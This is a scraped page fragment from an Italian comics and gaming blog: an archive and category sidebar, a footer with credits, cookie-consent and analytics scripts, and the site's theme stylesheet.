	<option value='https://beavers.it/2017/05/'> Maggio 2017 &nbsp;(7)</option>
	<option value='https://beavers.it/2017/04/'> Aprile 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/03/'> Marzo 2017 &nbsp;(6)</option>
	<option value='https://beavers.it/2017/02/'> Febbraio 2017 &nbsp;(5)</option>
	<option value='https://beavers.it/2017/01/'> Gennaio 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/12/'> Dicembre 2016 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/11/'> Novembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/10/'> Ottobre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/09/'> Settembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/08/'> Agosto 2016 &nbsp;(6)</option>
	<option value='https://beavers.it/2016/07/'> Luglio 2016 &nbsp;(7)</option>
	<option value='https://beavers.it/2016/06/'> Giugno 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/05/'> Maggio 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/04/'> Aprile 2016 &nbsp;(11)</option>
	<option value='https://beavers.it/2016/03/'> Marzo 2016 &nbsp;(12)</option>
	<option value='https://beavers.it/2016/02/'> Febbraio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2016/01/'> Gennaio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/12/'> Dicembre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/11/'> Novembre 2015 &nbsp;(16)</option>
	<option value='https://beavers.it/2015/10/'> Ottobre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/09/'> Settembre 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/08/'> Agosto 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/07/'> Luglio 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/06/'> Giugno 2015 &nbsp;(24)</option>
	<option value='https://beavers.it/2015/05/'> Maggio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/04/'> Aprile 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/03/'> Marzo 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2015/02/'> Febbraio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/01/'> Gennaio 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/12/'> Dicembre 2014 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/11/'> Novembre 2014 &nbsp;(8)</option>
	<option value='https://beavers.it/2014/10/'> Ottobre 2014 &nbsp;(14)</option>
	<option value='https://beavers.it/2014/09/'> Settembre 2014 &nbsp;(10)</option>
	<option value='https://beavers.it/2014/08/'> Agosto 2014 &nbsp;(67)</option>
	<option value='https://beavers.it/2014/07/'> Luglio 2014 &nbsp;(12)</option>
	<option value='https://beavers.it/2014/06/'> Giugno 2014 &nbsp;(21)</option>
	<option value='https://beavers.it/2014/05/'> Maggio 2014 &nbsp;(17)</option>
	<option value='https://beavers.it/2014/04/'> Aprile 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/03/'> Marzo 2014 &nbsp;(18)</option>
	<option value='https://beavers.it/2014/02/'> Febbraio 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/01/'> Gennaio 2014 &nbsp;(15)</option>
	<option value='https://beavers.it/2013/12/'> Dicembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/11/'> Novembre 2013 &nbsp;(21)</option>
	<option value='https://beavers.it/2013/10/'> Ottobre 2013 &nbsp;(17)</option>
	<option value='https://beavers.it/2013/09/'> Settembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/08/'> Agosto 2013 &nbsp;(20)</option>
	<option value='https://beavers.it/2013/07/'> Luglio 2013 &nbsp;(10)</option>
	<option value='https://beavers.it/2013/06/'> Giugno 2013 &nbsp;(22)</option>
	<option value='https://beavers.it/2013/05/'> Maggio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/04/'> Aprile 2013 &nbsp;(3)</option>
	<option value='https://beavers.it/2013/03/'> Marzo 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2013/02/'> Febbraio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/01/'> Gennaio 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/12/'> Dicembre 2012 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/11/'> Novembre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/10/'> Ottobre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/09/'> Settembre 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/08/'> Agosto 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/07/'> Luglio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/06/'> Giugno 2012 &nbsp;(26)</option>
	<option value='https://beavers.it/2012/05/'> Maggio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/04/'> Aprile 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/03/'> Marzo 2012 &nbsp;(12)</option>
	<option value='https://beavers.it/2012/02/'> Febbraio 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/01/'> Gennaio 2012 &nbsp;(30)</option>
	<option value='https://beavers.it/2011/12/'> Dicembre 2011 &nbsp;(56)</option>
	<option value='https://beavers.it/2011/11/'> Novembre 2011 &nbsp;(73)</option>
	<option value='https://beavers.it/2011/10/'> Ottobre 2011 &nbsp;(92)</option>
	<option value='https://beavers.it/2011/09/'> Settembre 2011 &nbsp;(255)</option>
	<option value='https://beavers.it/2011/08/'> Agosto 2011 &nbsp;(297)</option>
	<option value='https://beavers.it/2011/07/'> Luglio 2011 &nbsp;(510)</option>
	<option value='https://beavers.it/2011/06/'> Giugno 2011 &nbsp;(549)</option>
	<option value='https://beavers.it/2011/05/'> Maggio 2011 &nbsp;(535)</option>
	<option value='https://beavers.it/2011/04/'> Aprile 2011 &nbsp;(480)</option>
	<option value='https://beavers.it/2011/03/'> Marzo 2011 &nbsp;(95)</option>
	<option value='https://beavers.it/2011/02/'> Febbraio 2011 &nbsp;(4)</option>
	<option value='https://beavers.it/2011/01/'> Gennaio 2011 &nbsp;(7)</option>
	<option value='https://beavers.it/2010/12/'> Dicembre 2010 &nbsp;(5)</option>
	<option value='https://beavers.it/2010/11/'> Novembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/10/'> Ottobre 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/09/'> Settembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/08/'> Agosto 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/07/'> Luglio 2010 &nbsp;(12)</option>
	<option value='https://beavers.it/2010/06/'> Giugno 2010 &nbsp;(14)</option>
	<option value='https://beavers.it/2010/05/'> Maggio 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/04/'> Aprile 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/03/'> Marzo 2010 &nbsp;(8)</option>
	<option value='https://beavers.it/2010/02/'> Febbraio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/01/'> Gennaio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/12/'> Dicembre 2009 &nbsp;(6)</option>
	<option value='https://beavers.it/2009/11/'> Novembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/10/'> Ottobre 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/09/'> Settembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/08/'> Agosto 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/07/'> Luglio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/06/'> Giugno 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/05/'> Maggio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/04/'> Aprile 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/03/'> Marzo 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/02/'> Febbraio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/01/'> Gennaio 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/12/'> Dicembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/11/'> Novembre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/10/'> Ottobre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/09/'> Settembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/08/'> Agosto 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/07/'> Luglio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/06/'> Giugno 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/05/'> Maggio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/04/'> Aprile 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/03/'> Marzo 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/02/'> Febbraio 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/01/'> Gennaio 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/12/'> Dicembre 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/11/'> Novembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/10/'> Ottobre 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/09/'> Settembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/08/'> Agosto 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/07/'> Luglio 2007 &nbsp;(7)</option>
	<option value='https://beavers.it/2007/06/'> Giugno 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/05/'> Maggio 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/04/'> Aprile 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/03/'> Marzo 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/02/'> Febbraio 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/01/'> Gennaio 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/12/'> Dicembre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/11/'> Novembre 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/10/'> Ottobre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/09/'> Settembre 2006 &nbsp;(6)</option>
	<option value='https://beavers.it/2006/08/'> Agosto 2006 &nbsp;(8)</option>
	<option value='https://beavers.it/2006/07/'> Luglio 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/06/'> Giugno 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/05/'> Maggio 2006 &nbsp;(9)</option>
	<option value='https://beavers.it/2006/04/'> Aprile 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/03/'> Marzo 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/02/'> Febbraio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/01/'> Gennaio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/11/'> Novembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/10/'> Ottobre 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/09/'> Settembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/08/'> Agosto 2005 &nbsp;(1)</option>
	<option value='https://beavers.it/2005/07/'> Luglio 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/06/'> Giugno 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/05/'> Maggio 2005 &nbsp;(10)</option>
	<option value='https://beavers.it/2005/04/'> Aprile 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/03/'> Marzo 2005 &nbsp;(8)</option>
	<option value='https://beavers.it/2005/02/'> Febbraio 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/01/'> Gennaio 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/12/'> Dicembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/11/'> Novembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/10/'> Ottobre 2004 &nbsp;(3)</option>
	<option value='https://beavers.it/2004/01/'> Gennaio 2004 &nbsp;(1)</option>
	<option value='https://beavers.it/2026/01/' selected='selected'>  0 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<h2 class="widget-title">Categorie</h2><form action="https://beavers.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="4098">Annuncio&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5193">Blog&nbsp;&nbsp;(150)</option>
	<option class="level-0" value="33">Comics&nbsp;&nbsp;(1.045)</option>
	<option class="level-0" value="5194">Design&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="5704">Destiny&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="5442">e32013&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="5647">e32014&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5857">E32015&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="6070">E32017&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4128">Fumetti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5472">gamescom2013&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="5699">Gamescom2014&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6098">Giulia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6016">HTCVive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5517">LuccaComicsAndGames2013&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5609">napoli-comicon&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="30">News&nbsp;&nbsp;(2.903)</option>
	<option class="level-0" value="5691">Oculus-Rift-dk2&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="5304">Podcasts&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5515">quiz&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="59">Review&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="32">Speciale&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="5525">wiifitu&nbsp;&nbsp;(3)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			
		
		<h2 class="widget-title">Articoli recenti</h2>
		<ul>
											<li>
					<a href="https://beavers.it/nuove-funzionalita/">Nuove funzionalità</a>
									</li>
											<li>
					<a href="https://beavers.it/prole/">Prole</a>
									</li>
											<li>
					<a href="https://beavers.it/shit-tmo-says-2019-collection/">Shit TMO Says 2019 collection</a>
									</li>
											<li>
					<a href="https://beavers.it/piano-manganello/">Piano Manganello</a>
									</li>
					</ul>

			<div class="clear"></div>
</aside>
    <!-- /sidebar  --> 
          <div class="clear"></div>

</div>

<!-- /#container --> 
    
		
        
        <div id="page_end" style="background:url(https://beavers.it/wp-content/themes/beavers/img/random/gamestop.gif) top center no-repeat;">
		  <footer id="footer"><!-- menù Primary -->
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15738"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://beavers.it/archivio/">Archivi</a></li>
<li id="menu-item-15740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15740"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-22733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22733"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div>			<!-- menù Primary -->
    
			<p> <strong>TMO's Beavers</strong> &egrave; un marchio registrato<br />
				Creato e diretto da Marco Giammetti dal 2004 a oggi.<br />
				Programmazione <a href="mailto:oink@beavers.it">Augusto Silvino</a> | 
				Grafica, xhtml e css by<a href="mailto:thetmo@beavers.it"> Marco Giammetti</a> | 
				Creato con orgoglio su <a href="http://wordpress.org/">Wordpress</a><br />
				Tutti i contenuti pubblicati, salvo diversa indicazione sono coperti da copyright &egrave; quindi vietata la riproduzione anche parziale di contenuti sia grafici che testuali senza autorizzazione.<br />
				<br />
				TMO's Beavers &egrave; un prodotto <a href="http://www.tmoproject.com">Tmoproject</a></p>
                
            
           <!-- <div class="social_links">
            

            </div> -->
                
                
		  </footer>
          
                         <script src="https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js"></script>
        
		<script>
          document.addEventListener('DOMContentLoaded', function(event) {
            cookieChoices.showCookieConsentBar('I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, accetti le nostre modalità di utilizzo dei cookie.',
              'Chiudi', 'Maggiori informazioni', 'https://beavers.it/cookie-policy/');
          });
        </script>
        
        
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-831569-5', 'auto');
  ga('set', 'anonymizeIp', true); 
  ga('send', 'pageview');

</script>

		</div>

		<!-- qua ci va l'altra chiusura per il primo div con l'id del post -->

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/style.css
body_size: 6263
content:
/*
Theme Name: Beavers
Theme URI: http://beavers.it
Author: theTMO & [oink]
Author URI: http://beavers.it/
Description: Il tema ufficiale di Beavers.it
Version: 2.0
License: 
License URI: 
Tags: 
*/

@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(speciali.css);

#cookieChoiceInfo {
	font-size:12px;
	padding:5px!important;
	display:block;
	color:#fff;
	background:#000!important;
}

#cookieChoiceInfo a {
	color:yellow!important;
}


.logoprint {
	display:none;
}

.ngg-gallery-thumbnail img {
	padding:3px!important;
	margin:5px 0!important;
}

.ngg-galleryoverview {
	margin:0 0 20px 0!important;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

/* CSS3 */

a, form#search input, #what, #what span, a.colonna {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

/*a:hover {
	text-shadow: 0px -1px 0px #000000;
	filter: dropshadow(color=#000000, offx=0, offy=-1); 
}*/

.orbit-bullets li.has-thumb {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.social a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
}


/**/

body {
	font-family: 'Droid Sans', Arial, Helvetica, sans-serif;
	text-align:center;
	background:#ccc;
}

.clear {
	clear:both;ed
}

a {
	color:#990000;
	text-decoration:none;
}

a:hover {
	color:#FF9900;
}

#container {
	width:980px;
	margin:0 auto;
	display:block;
	text-align:left;
	position:relative;
}

/**/

#header {
	display:block;
	position:relative;
	height:102px;
}

#header form#search input{
	width:140px;
	height:20px;
	color:#fff;
	text-transform:uppercase;
	padding:15px;
	font-size:20px;
	float:right;
	background:transparent url(img/search.png) center right no-repeat;
	border:0;
}

#header form#search input:focus {
	background:#FF9900 url(img/search.png) center right no-repeat;
	color:#000;
}

#header h1 a {
    background: url("img/logo.png") top left no-repeat;
    display: block;
    height: 66px;
    left: 10px;
    position: absolute;
    text-indent: -9999px;
    top: 45px;
    width: 83px;
	z-index:5000;
}

#header h1 a:hover {
    background: url("img/logo.png") bottom left no-repeat;
}

header nav {
	display:block;
	background:#000;
	text-transform:uppercase;
}

header nav select {
	display:none;
}

#header nav#menu ul{
	padding:0 0 0 95px;
}

header nav ul {
	float:left;
}

header nav ul li {
	display:inline;
}

header nav ul li a{
	color:#fff;
	padding:10px 15px 10px 5px;
	float:left;
}

header nav ul li a:hover/*,  header nav ul li.current-menu-item a */{
	background:#990000 url(img/arrow_black.png) top right no-repeat;
}

header nav.submenu {
	background:none;
	padding:0 0 10px 0;
	text-transform:none;
	display:block;
}

header nav.submenu ul {
	float:none;
}

header nav.submenu ul li a{
	font-size:12px;
	color:#990000;
	padding:20px 10px;
}

header nav.submenu ul li a:hover, header nav.submenu ul li.current-menu-item a{
	color:#fff;
	background:none;
}

header nav ul li {
	display:inline;
	/*text-transform:uppercase;*/
	font-size:30px;
	/*padding:0 10px 0 0;*/
	font-weight:bold;
}

/* Social */

.social_links {
	position:absolute;
	top:20px;
	right:0;
	display:block;
	font-size:12px;
}

.social_links a {
	display:inline;
	padding:0 10px;
}

.social_links a:hover {
	color:#fff;
}

#footer .social_links {
	top:15px;
}

#post .social {
	display:block;
	padding:10px;
	background:#eee;
	margin:10px 0 0 0;
	position:static;
	clear:both;
}

#tweet-button, .fb-like, #plusone {
	vertical-align: top;
    float: left;
    width: 130px;
}

.social a, ,social_links a{
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
}

/* Featured */

#featured span {
	position:absolute;
	bottom:0;
	left:0;
	background:url(img/mask.png) top left no-repeat;
	height:300px;
	width:100%;
	z-index:300;
}

.orbit-caption a.link_articolo {
    display: block;
    height: 240px;
    left: 350px;
    position: absolute;
    top: 10px;
    width: 540px;
    z-index: 300;
}

.orbit-caption article footer .commenti a {
	position:absolute;
	top:230px;
	left:900px;
	padding:12px 0 0 3px;
}

.orbit-caption h2 {
	padding:0;
}

.orbit-caption a:hover {
	color:#fff;
}

.orbit-caption article {
	padding:0;
}

.orbit-caption article header h2 a {
	font-size:40px;
	margin:0;
}

.orbit-wrapper .orbit-caption section {
	font-size:16px;
	color:#333;
}

#featured .slide {
	width:980px;
	height:300px;
	background-position: top right!important;
	background-size:100% auto!important;
}

/*post*/

#post, #container.article #post {
	width:680px;
	float:left;
	line-height:1.2em;
	height:auto!important;
	height:50px;
	min-height:50px;
}

#post article footer {
	position:relative;
}

#post article p {
	margin:0 0 20px 0;
}

#post article ol {
	list-style:decimal;
	padding:0 0 20px 20px;
}

#post article section a {
	font-weight:bold;
}

strong {
	font-weight:bold;
}

em {
	font-style:italic;
}

blockquote {
	padding:20px;
	font-style:italic;
	color:#666;
}

#post article h3 {
	font-size:30px;
	margin:0 0 20px 0;
	line-height:1em;
}

#post article img, #post article .aligncenter {
	margin:20px auto;
	display:block;
	text-align:center;
	max-width:100%;
	height:auto;
}

#post article iframe {
	display:block;
	margin:0 auto;
}

#post article section ul{
	list-style:inside;
	padding:0 0 20px 0;
}

#post article section img.wp-smiley {
	margin:0;
	display:inline;
	max-width:640px;
}

#post p.wp-caption-text {
	margin:0 0 20px 0;
	padding:0;
	font-size:12px;
	color:#666;
}

#post .wp-caption {
	max-width:100%!important;
	height:auto;
}

#post .paginazione_interna {
	text-align:center;
	background:#eee;
	padding:10px;
	margin:0 0 10px 0;
}

/* Search & archive */

#results {
	background:#990000;
	padding:20px;
	font-size:20px;
	color:#fff;
}

/*#post.archive {
	float:left;
	width:640px;
}*/

#post.archive img.attachment-thumbnail {
	float:left;
	margin:0 20px 20px 0;
}

#post.archive article footer {
	clear:both;
}

/*#container.archive aside {
	float:right;
	width:300px;
}*/

aside#archive h3 {
	padding:0;
}

aside#archive .cat-post-item a {
	border:0; 
}

aside#archive .cat-post-item {
	padding:0 0 20px 0;
	display:block;
	clear:both;
}

aside#archive .cat-post-item a.post-title{
	padding:0 0 10px 0;
}



aside#archive .cat-post-item img{
	float:left;
	margin:0 10px 10px 0;
}

aside#archive .cat-post-item p{
	font-size:12px;
	border:0;
}

aside#archive .cat-post-item a{
	padding:0;
	margin:0;
}

aside#archive select {
	margin:0 0 20px 0;
	padding:5px;
	font-size:16px;
}

aside#archive ul {
	margin:0 0 20px 0;
}


/* Articoli */

article {
	/*padding:5px;*/
	display:block;
	position:relative;
	height:auto!important;
	min-height:200px;
	height:200px;
	padding:20px;
}

#post article, #news article {
	border-bottom:4px solid #ccc;
	margin:0 0 0 0;
	background:#fff;
}

#news article {
	border-bottom:0;
	padding:0 0 20px 0;
}

#post #news article {
	margin:0 12px 30px 0;
}

article img.avatar {
	float:left;
	margin:0 20px 0 0!important;
}

article header h2 a{
	font-size:30px;
	margin:0 0 20px 0;
	display:block;
	font-weight:bold;
	line-height:1em;
}

article footer {
	font-size:12px;
	color:#999;
	margin:10px 0 0 0;
	display:block;
}

article footer time, article footer .category {
	display:inline;
}

article footer .tag {
	display:block;
}

footer.author {
	background:#900;
	color:#fff;
	display:block;
	text-align:center;
	font-size:15px;
}	

footer.author h4{
	font-size:20px;
}	

footer.author a{
	color:yellow;
}	

footer.author .commenti{
	margin:10px 0;
	display:block;
}	

footer.author .avatar{
	text-align:center;
	position:relative;
	margin:0 auto;
	top:-20px;
	height:200px;
	width:200px;
}

footer.author p{
	padding:2% 20%;
	font-style:italic;
}

footer.author .meta{
	font-size:11px;
}



footer.author.francesco .avatar{
	background:url(img/avatar/segala.png) center center no-repeat;
}

footer.author.LostTrainDude .avatar{
	background:url(img/avatar/christopher.png) center center no-repeat;
}

footer.author.the.TMO .avatar{
	background:url(img/avatar/timo.png) center center no-repeat;
}

footer.author.Oink .avatar{
	background:url(img/avatar/oink.png) center center no-repeat;
}

footer.author.Er.Pupo .avatar{
	background:url(img/avatar/pupo.png) center center no-repeat;
}

footer.author.gog3 .avatar{
	background:url(img/avatar/david.png) center center no-repeat;
}

footer.author.Prophet .avatar{
	background:url(img/avatar/prophet.png) center center no-repeat;
}

footer.author.antolo .avatar{
	background:url(img/avatar/antolo.png) center center no-repeat;
}

footer.author.Casimiro .avatar{
	background:url(img/avatar/casimiro.png) center center no-repeat;
}

footer.author.littlebeaver .avatar{
	background:url(img/avatar/chiara.png) center center no-repeat;
}

footer.author.autopilota .avatar{
	background:url(img/avatar/michele.png) center center no-repeat;
}

footer.author.offtravel .avatar{
	background:url(img/avatar/matteo.png) center center no-repeat;
}


section {
	font-size:16px;
	padding:0 0 10px 0;
}

article .more-link {
	display:block;
	padding:20px 0 0 0;
	font-weight:bold;
}

article footer .commenti a{
	background:transparent url(img/comments.png) center center no-repeat;
  	color: #000000;
    display: block;
    font-weight: bold;
    height: 28px;
    left: 30px;
    padding: 8px 0 0 3px;
    position: absolute;
    text-align: center;
    bottom: -10px;
    width: 33px;
	font-size:15px;
}

article footer .commenti a:hover{
	color:#FF9900;
}

article .immagine span a:hover{
	color:#FF9900;
}

#container.article #post, #container.article aside {
	width:100%;
	float:none;
}

#container.article aside .colonna {
	width:100%;
	clear:both;
}

#container.article aside {
	width:940px;
}

/**/

#others {
	background:#eee;
	clear:both;
	border-top:5px solid #a6a6a6;
}

#others h3 {
	font-size:30px;
	font-weight:bold;
	position:relative;
	padding:0 0 20px 0;
	color:#000;
}

#others .tag {
	font-size:12px;
}


/**/

#news {
    padding: 20px;
    position: relative;
	display:block;
	width:650px;
	float:left;
}

#news article {
	float:left;
	width:150px;
	margin:0 10px 0 0;
	background:none;
}

#news article footer {
	margin:0 0 10px 0;
}

#news article footer .commenti a{
	top:10px;
	left:10px;
	padding:12px 0 0 3px;
}

#news article img{
	width:150px;
	height:150px;
}

#news article header h2 a {
	font-size:15px;
}

#news article section {
	font-size:13px;
}

#news ul {
    color: #CCCCCC;
    font-size: 30px;
    font-weight: bold;
	padding:20px 0;
}

#news ul li {
	display:inline;
	padding:0 5px 0 0;
}

/* asides */

aside#author {
	background:#fff;
	border-bottom:4px solid #ccc;
	color:#666;
	font-size:11px;
}

aside#author img {
	height:150px;
	width:150px;
	margin:10px 10px 10px 0 ;
	float:left;
}

aside#author a {
	color:inherit;
}

#others aside, #container.article #others aside {
	float:right;
	background:none;
	padding:20px 0 0 10px;
	border:0;
	width:280px;
}

/*what*/

#what {
	background:#FF9900;
	position:fixed;
	bottom:20px;
	right:20px;
	-webkit-border-radius: 300px;
	-moz-border-radius: 300px;
	border-radius: 300px;
	text-align:center;
	z-index:3000;
	width:120px;
	font-size:12px;
	padding:20px;
	border-bottom:5px solid #7A0000;
}

#what strong{
	font-size:30px;
}

#what a{
	color:yellow;
}

#what a:hover {
